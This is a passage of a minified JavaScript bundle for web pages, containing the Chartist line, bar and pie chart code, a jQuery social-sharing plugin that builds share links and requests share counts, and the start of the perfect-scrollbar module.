t,u,n={lineSmooth:g.getSeriesOption(r,l,"lineSmooth"),showPoint:g.getSeriesOption(r,l,"showPoint"),showLine:g.getSeriesOption(r,l,"showLine"),showArea:g.getSeriesOption(r,l,"showArea"),areaBase:g.getSeriesOption(r,l,"areaBase")},s=("function"==typeof n.lineSmooth?n.lineSmooth:n.lineSmooth?g.Interpolation.monotoneCubic():g.Interpolation.none())(o,a);n.showPoint&&s.pathElements.forEach(function(t){var n=e.elem("line",{x1:t.x,y1:t.y,x2:t.x+.01,y2:t.y},l.classNames.point).attr({"ct:value":[t.data.value.x,t.data.value.y].filter(g.isNumeric).join(","),"ct:meta":g.serialize(t.data.meta)});this.eventEmitter.emit("draw",{type:"point",value:t.data.value,index:t.data.valueIndex,meta:t.data.meta,series:r,seriesIndex:i,axisX:p,axisY:d,group:e,element:n,x:t.x,y:t.y})}.bind(this)),n.showLine&&(t=e.elem("path",{d:s.stringify()},l.classNames.line,!0),this.eventEmitter.emit("draw",{type:"line",values:c.normalized.series[i],path:s.clone(),chartRect:f,index:i,series:r,seriesIndex:i,seriesMeta:r.meta,axisX:p,axisY:d,group:e,element:t})),n.showArea&&d.range&&(n=Math.max(Math.min(n.areaBase,d.range.max),d.range.min),u=f.y1-d.projectValue(n),s.splitByCommand("M").filter(function(t){return 1<t.pathElements.length}).map(function(t){var n=t.pathElements[0],e=t.pathElements[t.pathElements.length-1];return t.clone(!0).position(0).remove(1).move(n.x,u).line(n.x,n.y).position(t.pathElements.length+1).line(e.x,u)}).forEach(function(t){var n=e.elem("path",{d:t.stringify()},l.classNames.area,!0);this.eventEmitter.emit("draw",{type:"area",values:c.normalized.series[i],path:t.clone(),series:r,seriesIndex:i,axisX:p,axisY:d,chartRect:f,index:i,group:e,element:n})}.bind(this)))}.bind(this)),this.eventEmitter.emit("created",{bounds:d.bounds,chartRect:f,axisX:p,axisY:d,svg:this.svg,options:l})}})}((window,document,t)),function(x){"use strict";var o={axisX:{offset:30,position:"end",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:x.noop,scaleMinSpace:30,onlyInteger:!1},axisY:{offset:40,position:"start",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:x.noop,scaleMinSpace:20,onlyInteger:!1},width:void 0,height:void 0,high:void 0,low:void 0,referenceValue:0,chartPadding:{top:15,right:15,bottom:5,left:10},seriesBarDistance:15,stackBars:!1,stackMode:"accumulate",horizontalBars:!1,distributeSeries:!1,reverseData:!1,showGridBackground:!1,classNames:{chart:"ct-chart-bar",horizontalBars:"ct-horizontal-bars",label:"ct-label",labelGroup:"ct-labels",series:"ct-series",bar:"ct-bar",grid:"ct-grid",gridGroup:"ct-grids",gridBackground:"ct-grid-background",vertical:"ct-vertical",horizontal:"ct-horizontal",start:"ct-start",end:"ct-end"}};x.Bar=x.Base.extend({constructor:function(t,n,e,r){x.Bar.super.constructor.call(this,t,n,o,x.extend({},o,e),r)},createChart:function(c){var h;c.distributeSeries?(h=x.normalizeData(this.data,c.reverseData,c.horizontalBars?"x":"y")).normalized.series=h.normalized.series.map(function(t){return[t]}):h=x.normalizeData(this.data,c.reverseData,c.horizontalBars?"x":"y"),this.svg=x.createSvg(this.container,c.width,c.height,c.classNames.chart+(c.horizontalBars?" "+c.classNames.horizontalBars:""));var t,n=this.svg.elem("g").addClass(c.classNames.gridGroup),e=this.svg.elem("g"),r=this.svg.elem("g").addClass(c.classNames.labelGroup);(t=c.stackBars&&0!==h.normalized.series.length?(i=x.serialMap(h.normalized.series,function(){return Array.prototype.slice.call(arguments).map(function(t){return t}).reduce(function(t,n){return{x:t.x+(n&&n.x)||0,y:t.y+(n&&n.y)||0}},{x:0,y:0})}),x.getHighLow([i],c,c.horizontalBars?"x":"y")):x.getHighLow(h.normalized.series,c,c.horizontalBars?"x":"y")).high=+c.high||(0===c.high?0:t.high),t.low=+c.low||(0===c.low?0:t.low);var f,p,d,g,v=x.createChartRect(this.svg,c,o.padding),i=c.distributeSeries&&c.stackBars?h.normalized.labels.slice(0,1):h.normalized.labels;c.horizontalBars?(f=d=void 0===c.axisX.type?new x.AutoScaleAxis(x.Axis.units.x,h.normalized.series,v,x.extend({},c.axisX,{highLow:t,referenceValue:0})):c.axisX.type.call(x,x.Axis.units.x,h.normalized.series,v,x.extend({},c.axisX,{highLow:t,referenceValue:0})),p=g=void 0===c.axisY.type?new x.StepAxis(x.Axis.units.y,h.normalized.series,v,{ticks:i}):c.axisY.type.call(x,x.Axis.units.y,h.normalized.series,v,c.axisY)):(p=d=void 0===c.axisX.type?new x.StepAxis(x.Axis.units.x,h.normalized.series,v,{ticks:i}):c.axisX.type.call(x,x.Axis.units.x,h.normalized.series,v,c.axisX),f=g=void 0===c.axisY.type?new x.AutoScaleAxis(x.Axis.units.y,h.normalized.series,v,x.extend({},c.axisY,{highLow:t,referenceValue:0})):c.axisY.type.call(x,x.Axis.units.y,h.normalized.series,v,x.extend({},c.axisY,{highLow:t,referenceValue:0})));var m=c.horizontalBars?v.x1+f.projectValue(0):v.y1-f.projectValue(0),y=[];p.createGridAndLabels(n,r,this.supportsForeignObject,c,this.eventEmitter),f.createGridAndLabels(n,r,this.supportsForeignObject,c,this.eventEmitter),c.showGridBackground&&x.createGridBackground(n,v,c.classNames.gridBackground,this.eventEmitter),h.raw.series.forEach(function(o,a){var u=a-(h.raw.series.length-1)/2,s=c.distributeSeries&&!c.stackBars?p.axisLength/h.normalized.series.length/2:c.distributeSeries&&c.stackBars?p.axisLength/2:p.axisLength/h.normalized.series[a].length/2,l=e.elem("g");l.attr({"ct:series-name":o.name,"ct:meta":x.serialize(o.meta)}),l.addClass([c.classNames.series,o.className||c.classNames.series+"-"+x.alphaNumerate(a)].join(" ")),h.normalized.series[a].forEach(function(t,n){var e,r=c.distributeSeries&&!c.stackBars?a:c.distributeSeries&&c.stackBars?0:n,i=c.horizontalBars?{x:v.x1+f.projectValue(t&&t.x?t.x:0,n,h.normalized.series[a]),y:v.y1-p.projectValue(t&&t.y?t.y:0,r,h.normalized.series[a])}:{x:v.x1+p.projectValue(t&&t.x?t.x:0,r,h.normalized.series[a]),y:v.y1-f.projectValue(t&&t.y?t.y:0,n,h.normalized.series[a])};p instanceof x.StepAxis&&(p.options.stretch||(i[p.units.pos]+=s*(c.horizontalBars?-1:1)),i[p.units.pos]+=c.stackBars||c.distributeSeries?0:u*c.seriesBarDistance*(c.horizontalBars?-1:1)),e=y[n]||m,y[n]=e-(m-i[p.counterUnits.pos]),void 0!==t&&((r={})[p.units.pos+"1"]=i[p.units.pos],r[p.units.pos+"2"]=i[p.units.pos],!c.stackBars||"accumulate"!==c.stackMode&&c.stackMode?(r[p.counterUnits.pos+"1"]=m,r[p.counterUnits.pos+"2"]=i[p.counterUnits.pos]):(r[p.counterUnits.pos+"1"]=e,r[p.counterUnits.pos+"2"]=y[n]),r.x1=Math.min(Math.max(r.x1,v.x1),v.x2),r.x2=Math.min(Math.max(r.x2,v.x1),v.x2),r.y1=Math.min(Math.max(r.y1,v.y2),v.y1),r.y2=Math.min(Math.max(r.y2,v.y2),v.y1),i=x.getMetaData(o,n),e=l.elem("line",r,c.classNames.bar).attr({"ct:value":[t.x,t.y].filter(x.isNumeric).join(","),"ct:meta":x.serialize(i)}),this.eventEmitter.emit("draw",x.extend({type:"bar",value:t,index:n,meta:i,series:o,seriesIndex:a,axisX:d,axisY:g,chartRect:v,group:l,element:e},r)))}.bind(this))}.bind(this)),this.eventEmitter.emit("created",{bounds:f.bounds,chartRect:v,axisX:d,axisY:g,svg:this.svg,options:c})}})}((window,document,t)),function(v){"use strict";var i={width:void 0,height:void 0,chartPadding:5,classNames:{chartPie:"ct-chart-pie",chartDonut:"ct-chart-donut",series:"ct-series",slicePie:"ct-slice-pie",sliceDonut:"ct-slice-donut",label:"ct-label"},startAngle:0,total:void 0,donut:!1,donutWidth:60,showLabel:!0,labelOffset:0,labelPosition:"inside",labelInterpolationFnc:v.noop,labelDirection:"neutral",reverseData:!1,ignoreEmptyValues:!1};function m(t,n,e){t=n.x>t.x;return t&&"explode"===e||!t&&"implode"===e?"start":t&&"implode"===e||!t&&"explode"===e?"end":"middle"}v.Pie=v.Base.extend({constructor:function(t,n,e,r){v.Pie.super.constructor.call(this,t,n,i,v.extend({},i,e),r)},createChart:function(o){var a,u,s=v.normalizeData(this.data),l=[],c=o.startAngle;this.svg=v.createSvg(this.container,o.width,o.height,o.donut?o.classNames.chartDonut:o.classNames.chartPie);var t=v.createChartRect(this.svg,o,i.padding),h=Math.min(t.width()/2,t.height()/2),f=o.total||s.normalized.series.reduce(function(t,n){return t+n},0),p=v.quantity(o.donutWidth);"%"===p.unit&&(p.value*=h/100),h-=o.donut?p.value/2:0,u="outside"===o.labelPosition||o.donut?h:"center"===o.labelPosition?0:h/2,u+=o.labelOffset;var d={x:t.x1+t.width()/2,y:t.y2+t.height()/2},g=1===s.raw.series.filter(function(t){return t.hasOwnProperty("value")?0!==t.value:0!==t}).length;s.raw.series.forEach(function(t,n){l[n]=this.svg.elem("g",null,null)}.bind(this)),o.showLabel&&(a=this.svg.elem("g",null,null)),s.raw.series.forEach(function(t,n){var e,r,i;0===s.normalized.series[n]&&o.ignoreEmptyValues||(l[n].attr({"ct:series-name":t.name}),l[n].addClass([o.classNames.series,t.className||o.classNames.series+"-"+v.alphaNumerate(n)].join(" ")),359.99<=(e=0<f?c+s.normalized.series[n]/f*360:0)-(r=Math.max(0,c-(0===n||g?0:.2)))&&(e=r+359.99),i=v.polarToCartesian(d.x,d.y,h,r),r=v.polarToCartesian(d.x,d.y,h,e),r=new v.Svg.Path(!o.donut).move(r.x,r.y).arc(h,h,0,180<e-c,0,i.x,i.y),o.donut||r.line(d.x,d.y),(i=l[n].elem("path",{d:r.stringify()},o.donut?o.classNames.sliceDonut:o.classNames.slicePie)).attr({"ct:value":s.normalized.series[n],"ct:meta":v.serialize(t.meta)}),o.donut&&i.attr({style:"stroke-width: "+p.value+"px"}),this.eventEmitter.emit("draw",{type:"slice",value:s.normalized.series[n],totalDataSum:f,index:n,meta:t.meta,series:t,group:l[n],element:i,path:r.clone(),center:d,radius:h,startAngle:c,endAngle:e}),o.showLabel&&(t=1===s.raw.series.length?{x:d.x,y:d.y}:v.polarToCartesian(d.x,d.y,u,c+(e-c)/2),i=(s.normalized.labels&&!v.isFalseyButZero(s.normalized.labels[n])?s.normalized.labels:s.normalized.series)[n],!(r=o.labelInterpolationFnc(i,n))&&0!==r||(i=a.elem("text",{dx:t.x,dy:t.y,"text-anchor":m(d,t,o.labelDirection)},o.classNames.label).text(""+r),this.eventEmitter.emit("draw",{type:"label",index:n,group:a,element:i,text:""+r,x:t.x,y:t.y}))),c=e)}.bind(this)),this.eventEmitter.emit("created",{chartRect:t,svg:this.svg,options:o})},determineAnchorPosition:m})}((window,document,t)),t}),function(a,u){function n(t,n){return n?t+n:""}function r(t){return t=(t+"").toString(),encodeURIComponent(t).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/" "/g,"%20")}function i(t,n){return t?r(t):n}function s(t,n){if(-1===t.indexOf("http:")&&-1===t.indexOf("https:")&&(t="http://"+t),n)for(;"/"===t.charAt(t.length-1);)t=t.substr(0,t.length-1);return t}function l(t,n){return!!(t=t.parents(".qs-container[data-qs-"+n+"]"))&&c(t,n)}function o(t){var n={},e=l(t,"url"),r=l(t,"title"),i=l(t,"suffix");container_image=l(t,"image"),container_description=l(t,"description");var o=c(t,"suffix")||i||"",i=c(t,"url")||e||u.location.href,e=c(t,"title")||r||"Sharing: ",r=c(t,"image")||container_image||"";return description=c(t,"description")||container_description||"",i=o?s(i,!0)+o:s(i,!1),n.src_url=encodeURIComponent(i),n.title=encodeURIComponent(e),n.image=encodeURIComponent(r),n.description=encodeURIComponent(description),n}var c=function(t,n){return!!t&&t.data("qs-"+n)},h={};h.default={extractParams:o,makeUrl:function(t){return console.error("did not provide service to share to"),null}},h["facebook-share"]={extractParams:o,makeUrl:function(t){return"javascript:window.open('"+("https://www.facebook.com/sharer/sharer.php?u="+t.src_url)+"','myFacebookWin','width=620,height=350'); void(0)"},getCount:function(t,n){a.ajax({url:"https://api.facebook.com/method/links.getStats?urls="+t+"&format=json",success:function(t){0<t.length?n(t[0].share_count):n(0)},dataType:"jsonp",crossDomain:!0})},icon:"facebook"},h["google-plus-share"]={extractParams:o,makeUrl:function(t){return"https://plus.google.com/share?url="+t.src_url},getCount:function(t,n){a.ajax({url:"https://clients6.google.com/rpc",success:function(t){console.log(t)},crossDomain:!0,datatype:"jsonp",body:[{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:t,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]})},icon:"google-plus"},h["hacker-news"]={extractParams:o,makeUrl:function(t){return"http://news.ycombinator.com/submitlink?u="+t.src_url+n("&t=",t.title)},getCount:function(t,n){a.ajax({url:"https://hn.algolia.com/api/v1/search?query=%22"+t+"%22&tags=story&advancedSyntax=true&attributesToRetrieve=points,url",success:function(t){0<t.hits.length?n(t.hits[0].points):n(0)},crossDomain:!0})},icon:"hacker-news"},h.linkedin={extractParams:function(t){var n=o(t),e=c(t,"summary");return source=c(t,"source"),e&&e.length<256&&(n.summary=i(e,null)),source&&source.length<200&&(n.source=i(source,null)),n.title&&200<n.title.length&&(n.title="Share on LinkedIn"),n},makeUrl:function(t){t="http://www.linkedin.com/shareArticle?mini=true&url="+t.src_url+n("&title=",t.title)+n("&summary=",t.summary)+n("&source=",t.source);return t="javascript:window.open('"+encodeURIComponent(t)+"','myLinkedinWin','width=620,height=350'); void(0)"},getCount:function(t,n){n(0)},icon:"linkedin"},h.mailto={extractParams:function(t){var n=o(t),e=c(t,"mail-body"),r=c(t,"subject"),t=c(t,"send-to");return n.mail_body=e?encodeURIComponent(e+" ")+n.src_url:n.title+encodeURIComponent(" ")+n.src_url,n.subject=i(r,n.title),n.send_to=t||"",n},makeUrl:function(t){return"mailto:"+t.send_to+n("?body=",t.mail_body)+n("&subject=",t.subject)},getCount:function(t,n){},icon:"envelope-o"},h.pinterest={extractParams:o,makeUrl:function(t){return"http://www.pinterest.com/pin/create/button/?url="+t.src_url+"&media="+t.image+"&description="+t.description},icon:"pinterest-p"},h.reddit={extractParams:o,makeUrl:function(t){return"http://www.reddit.com/submit?url="+t.src_url+n("&title=",t.title)},getCount:function(t,n){a.ajax({url:"http://buttons.reddit.com/button_info.json?url="+t,success:function(t){0<t.data.children.length?n(t.data.children[0].data.ups):n(0)},crossDomain:!0})},icon:"reddit"},h.twitter={extractParams:function(t){var n=o(t),e=c(t,"tweet-body"),t=c(t,"via-username");return n.tweet_body=e?i(e,n.title):r((e=n.title,decodeURIComponent(e).replace(/%20/g," "))),n.via_username=i(t,null),n},makeUrl:function(t){t="https://twitter.com/intent/tweet?url="+t.src_url+n("&text=",t.tweet_body)+n("&via=",t.via_username);return t="javascript:window.open('"+encodeURIComponent(t)+"','myTwitterWin','width=620,height=350'); void(0)"},getCount:function(t,n){a.ajax({url:"http://urls.api.twitter.com/1/urls/count.json?url="+t,success:function(t){n(t.count)},dataType:"jsonp",crossDomain:!0})},icon:"twitter"},u.quickShare=function(t){t=t||u.document,a(t).find(".qs-link").each(function(){var t=a(this),n=c(t,"service")||"default",e=c(t,"count-selector")||!1,r=t.children("i.qs-icon")||!1,i=h[n]||h.default,o=i.extractParams(t),n=i.makeUrl(o);n&&t.attr("href",n),r&&r.addClass("fa fa-"+i.icon),e&&i.getCount(o.src_url,function(t){a(e).text(t)})})}}(jQuery,window),function r(i,o,a){function u(e,t){if(!o[e]){if(!i[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(s)return s(e,!0);n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}n=o[e]={exports:{}};i[e][0].call(n.exports,function(t){var n=i[e][1][t];return u(n||t)},n,n.exports,r,i,o,a)}return o[e].exports}for(var s="function"==typeof require&&require,t=0;t<a.length;t++)u(a[t]);return u}({1:[function(t,n,e){"use strict";function r(t){t.fn.perfectScrollbar=function(n){return this.each(function(){var t;"object"==typeof n||void 0===n?(t=n,o.get(this)||i.initialize(this,t)):"update"===(t=n)?i.update(this):"destroy"===t&&i.destroy(this)})}}var i=t("../main"),o=t("../plugin/instances");"function"==typeof define&&define.amd?define(["jquery"],r):void 0!==(t=window.jQuery||window.$)&&r(t),n.exports=r},{"../main":7,"../plugin/instances":18}],2:[function(t,n,e){"use strict";e.add=function(t,n){var e;t.classList?t.classList.add(n):(e=n,(t=(n=t).className.split(" ")).indexOf(e)<0&&t.push(e),n.className=t.join(" "))},e.remove=function(t,n){var e;t.classList?t.classList.remove(n):(e=n,t=(n=t).className.split(" "),0<=(e=t.indexOf(e))&&t.splice(e,1),n.className=t.join(" "))},e.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,n,e){"use strict";var r={e:function(t,n){t=document.createElement(t);return t.className=n,t},appendTo:function(t,n){return n.appendChild(t),t}};r.css=function(t,n,e){return"object"==typeof n?function(t,n){for(var e in n){var r=n[e];"number"==typeof r&&(r=r.toString()+"px"),t.style[e]=r}return t}(t,n):void 0===e?(r=n,window.getComputedStyle(t)[r]):(t=t,n=n,"number"==typeof(e=e)&&(e=e.toString()+"px"),t.style[n]=e,t);var r},r.matches=function(t,n){return void 0!==t.matches?t.matches(n):void 0!==t.matchesSelector?t.matchesSelector(n):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(n):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(n):void 0!==t.msMatchesSelector?t.msMatchesSelector(n):void 0},r.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},r.queryChildren=function(t,n){return Array.prototype.filter.call(t.childNodes,function(t){return r.matches(t,n)})},n.exports=r},{}],4:[function(t,n,e){"use strict";function r(t){this.element=t,this.events={}}r.prototype.bind=function(t,n){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(n),this.element.addEventListener(t,n,!1)},r.prototype.unbind=function(n,e){var r=void 0!==e;this.events[n]=this.events[n].filter(function(t){return!(!r||t===e)||(this.element.removeEventListener(n,t,!1),!1)},this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};function i(){this.eventElements=[]}i.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return void 0===t&&(t=new r(n),this.eventElements.push(t)),t},i.prototype.bind=function(t,n,e){this.eventElement(t).bind(n,e)},i.prototype.unbind=function(t,n,e){this.eventElement(t).unbind(n,e)},i.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},i.prototype.once=function(t,n,e){var r=this.eventElement(t),i=function(t){r.unbind(n,i),e(t)};r.bind(n,i)},n.exports=i},{}],5:[function(t,n,e){"use strict";function r(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}n.exports=function(){return r()+r()+"-"+r()+"-"+r()+"-"+r()+"-"+r()+r()+r()}},{}],6:[function(t,n,e){"use strict";var i=t("./class"),r=t("./dom"),o=e.toInt=function(t){return parseInt(t,10)||0},a=e.clone=function(t){if(t){if(t.constructor===Array)return t.map(a);if("object"!=typeof t)return t;var n,e={};for(n in t)e[n]=a(t[n]);return e}return null};e.extend=function(t,n){var e,r=a(t);for(e in n)r[e]=a(n[e]);return r},e.isEditable=function(t){return r.matches(t,"input,[contenteditable]")||r.matches(t,"select,[contenteditable]")||r.matches(t,"textarea,[contenteditable]")||r.matches(t,"button,[contenteditable]")},e.removePsClasses=function(t){for(var n=i.list(t),e=0;e<n.length;e++){var r=n[e];0===r.indexOf("ps-")&&i.remove(t,r)}},e.outerWidth=function(t){return o(r.css(t,"width"))+o(r.css(t,"paddingLeft"))+o(r.css(t,"paddingRight"))+o(r.css(t,"borderLeftWidth"))+o(r.css(t,"borderRightWidth"))},e.startScrolling=function(t,n){i.add(t,"ps-in-scrolling"),void 0!==n?i.add(t,"ps-"+n):(i.add(t,"ps-x"),i.add(t,"ps-y"))},e.stopScrolling=function(t,n){i.remove(t,"ps-in-scrolling"),void 0!==n?i.remove(t,"ps-"+n):(i.remove(t,"ps-x"),i.remove(t,"ps-y"))},e.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,n,e){"use strict";var r=t("./plugin/destroy"),i=t("./plugin/initialize"),t=t("./plugin/update");n.exports={initialize:i,update:t,destroy:r}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,n,e){"use strict";n.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/dom"),o=t("./instances");n.exports=function(t){var n=o.get(t);n&&(n.event.unbindAll(),i.remove(n.scrollbarX),i.remove(n.scrollbarY),i.remove(n.scrollbarXRail),i.remove(n.scrollbarYRail),r.removePsClasses(t),o.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,n,e){"use strict";function r(e,r){function i(t){return t.getBoundingClientRect()}function t(t){t.stopPropagation()}r.event.bind(r.scrollbarY,"click",t),r.event.bind(r.scrollbarYRail,"click",function(t){var n=t.pageY-window.pageYOffset-i(r.scrollbarYRail).top>r.scrollbarYTop?1:-1;a(e,"top",e.scrollTop+n*r.containerHeight),o(e),t.stopPropagation()}),r.event.bind(r.scrollbarX,"click",t),r.event.bind(r.scrollbarXRail,"click",function(t){var n=t.pageX-window.pageXOffset-i(r.scrollbarXRail).left>r.scrollbarXLeft?1:-1;a(e,"left",e.scrollLeft+n*r.containerWidth),o(e),t.stopPropagation()})}var i=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,n,e){"use strict";function r(r,i){function n(t){var n,e;n=t.pageX-o,e=a+n*i.railXRatio,n=Math.max(0,i.scrollbarXRail.getBoundingClientRect().left)+i.railXRatio*(i.railXWidth-i.scrollbarXWidth),i.scrollbarXLeft=e<0?0:n<e?n:e,e=u.toInt(i.scrollbarXLeft*(i.contentWidth-i.containerWidth)/(i.containerWidth-i.railXRatio*i.scrollbarXWidth))-i.negativeScrollAdjustment,c(r,"left",e),l(r),t.stopPropagation(),t.preventDefault()}function e(){u.stopScrolling(r,"x"),i.event.unbind(i.ownerDocument,"mousemove",n)}var o,a=null;i.event.bind(i.scrollbarX,"mousedown",function(t){o=t.pageX,a=u.toInt(s.css(i.scrollbarX,"left"))*i.railXRatio,u.startScrolling(r,"x"),i.event.bind(i.ownerDocument,"mousemove",n),i.event.once(i.ownerDocument,"mouseup",e),t.stopPropagation(),t.preventDefault()})}function i(r,i){function n(t){var n,e;n=t.pageY-o,e=a+n*i.railYRatio,n=Math.max(0,i.scrollbarYRail.getBoundingClientRect().top)+i.railYRatio*(i.railYHeight-i.scrollbarYHeight),i.scrollbarYTop=e<0?0:n<e?n:e,e=u.toInt(i.scrollbarYTop*(i.contentHeight-i.containerHeight)/(i.containerHeight-i.railYRatio*i.scrollbarYHeight)),c(r,"top",e),l(r),t.stopPropagation(),t.preventDefault()}function e(){u.stopScrolling(r,"y"),i.event.unbind(i.ownerDocument,"mousemove",n)}var o,a=null;i.event.bind(i.scrollbarY,"mousedown",function(t){o=t.pageY,a=u.toInt(s.css(i.scrollbarY,"top"))*i.railYRatio,u.startScrolling(r,"y"),i.event.bind(i.ownerDocument,"mousemove",n),i.event.once(i.ownerDocument,"mouseup",e),t.stopPropagation(),t.preventDefault()})}var u=t("../../lib/helper"),s=t("../../lib/dom"),o=t("../instances"),l=t("../update-geometry"),c=t("../update-scroll");n.exports=function(t){var n=o.get(t);r(t,n),i(t,n)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,n,e){"use strict";function r(o,a){var u=!1;a.event.bind(o,"mouseenter",function(){u=!0}),a.event.bind(o,"mouseleave",function(){u=!1});a.event.bind(a.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)){var n=l.matches(a.scrollbarX,":focus")||l.matches(a.scrollbarY,":focus");if(u||n){var e=document.activeElement||a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(s.isEditable(e))return}var r=0,i=0;switch(t.which){case 37:r=t.metaKey?-a.contentWidth:t.altKey?-a.containerWidth:-30;break;case 38:i=t.metaKey?a.contentHeight:t.altKey?a.containerHeight:30;break;case 39:r=t.metaKey?a.contentWidth:t.altKey?a.containerWidth:30;break;case 40:i=t.metaKey?-a.contentHeight:t.altKey?-a.containerHeight:-30;break;case 33:i=90;break;case 32:i=t.shiftKey?90:-90;break;case 34:i=-90;break;case 35:i=t.ctrlKey?-a.contentHeight:-a.containerHeight;break;case 36:i=t.ctrlKey?o.scrollTop:a.containerHeight;break;default:return}h(o,"top",o.scrollTop-i),h(o,"left",o.scrollLeft+r),c(o),function(t,n){var e=o.scrollTop;if(0===t){if(!a.scrollbarYActive)return!1;if(0===e&&0<n||e>=a.contentHeight-a.containerHeight&&n<0)return!a.settings.wheelPropagation}if(e=o.scrollLeft,0===n){if(!a.scrollbarXActive)return!1;if(0===e&&t<0||e>=a.contentWidth-a.containerWidth&&0<t)return!a.settings.wheelPropagation}return!0}(r,i)&&t.preventDefault()}}})}var s=t("../../lib/helper"),l=t("../../lib/dom"),i=t("../instances"),c=t("../update-geometry"),h=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,n,e){"use strict";function r(i,o){function t(t){var n,e,r,e=(e=(n=t).deltaX,r=-1*n.deltaY,void 0!==e&&void 0!==r||(e=-1*n.wheelDeltaX/6,r=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(e*=10,r*=10),e!=e&&r!=r&&(e=0,r=n.wheelDelta),n.shiftKey?[-r,-e]:[e,r]),r=e[0],e=e[1];!function(t,n){var e=i.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(e){if(!window.getComputedStyle(e).overflow.match(/(scroll|auto)/))return;var r=e.scrollHeight-e.clientHeight;if(0<r&&!(0===e.scrollTop&&0<n||e.scrollTop===r&&n<0))return 1;n=e.scrollLeft-e.clientWidth;if(0<n&&!(0===e.scrollLeft&&t<0||e.scrollLeft===n&&0<t))return 1}}(r,e)&&(a=!1,o.settings.useBothWheelAxes?o.scrollbarYActive&&!o.scrollbarXActive?(s(i,"top",e?i.scrollTop-e*o.settings.wheelSpeed:i.scrollTop+r*o.settings.wheelSpeed),a=!0):o.scrollbarXActive&&!o.scrollbarYActive&&(s(i,"left",r?i.scrollLeft+r*o.settings.wheelSpeed:i.scrollLeft-e*o.settings.wheelSpeed),a=!0):(s(i,"top",i.scrollTop-e*o.settings.wheelSpeed),s(i,"left",i.scrollLeft+r*o.settings.wheelSpeed)),u(i),(a=a||function(t,n){var e=i.scrollTop;if(0===t){if(!o.scrollbarYActive)return!1;if(0===e&&0<n||e>=o.contentHeight-o.containerHeight&&n<0)return!o.settings.wheelPropagation}if(e=i.scrollLeft,0===n){if(!o.scrollbarXActive)return!1;if(0===e&&t<0||e>=o.contentWidth-o.containerWidth&&0<t)return!o.settings.wheelPropagation}return!0}(r,e))&&(t.stopPropagation(),t.preventDefault()))}var a=!1;void 0!==window.onwheel?o.event.bind(i,"wheel",t):void 0!==window.onmousewheel&&o.event.bind(i,"mousewheel",t)}var i=t("../instances"),u=t("../update-geometry"),s=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,n,e){"use strict";var r=t("../instances"),i=t("../update-geometry");n.exports=function(t){var n,e=r.get(t);n=t,e.event.bind(n,"scroll",function(){i(n)})}},{"../instances":18,"../update-geometry":19}],15:[function(t,n,e){"use strict";function r(a,t){function u(){s&&(clearInterval(s),s=null),h.stopScrolling(a)}var s=null,l={top:0,left:0},c=!1;t.event.bind(t.ownerDocument,"selectionchange",function(){var t;a.contains(0===(t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"").toString().length?null:t.getRangeAt(0).commonAncestorContainer)?c=!0:(c=!1,u())}),t.event.bind(window,"mouseup",function(){c&&(c=!1,u())}),t.event.bind(window,"keyup",function(){c&&(c=!1,u())}),t.event.bind(window,"mousemove",function(t){var n,e,r,i,o;c&&(n=t.pageX,e=t.pageY,r=a.offsetLeft,i=a.offsetLeft+a.offsetWidth,o=a.offsetTop,t=a.offsetTop+a.offsetHeight,n<r+3?(l.left=-5,h.startScrolling(a,"x")):i-3<n?(l.left=5,h.startScrolling(a,"x")):l.left=0,e<o+3?(l.top=o+3-e<5?-5:-20,h.startScrolling(a,"y")):t-3<e?(l.top=e-t+3<5?5:20,h.startScrolling(a,"y")):l.top=0,0===l.top&&0===l.left?u():s=s||setInterval(function(){return f.get(a)?(d(a,"top",a.scrollTop+l.top),d(a,"left",a.scrollLeft+l.left),void 